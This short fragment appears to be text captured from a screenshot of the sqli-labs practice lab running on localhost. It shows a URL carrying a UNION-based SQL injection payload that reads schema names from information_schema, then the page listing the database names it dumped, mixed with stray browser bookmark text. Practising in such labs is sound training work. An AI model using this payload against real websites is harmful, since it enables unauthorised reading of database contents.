 127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,(select group_concat(schema_name) from information_schema.s
新手上路 常用网址 京东商城 移动设备上的书
Welcome Dhakkan
Login name:information_schema,challenges,day13-1_db,dvwa,information,mysql,mysqlqq,performance_schema,security,sys
Your Password:3
SQLI DUMB SERIES-1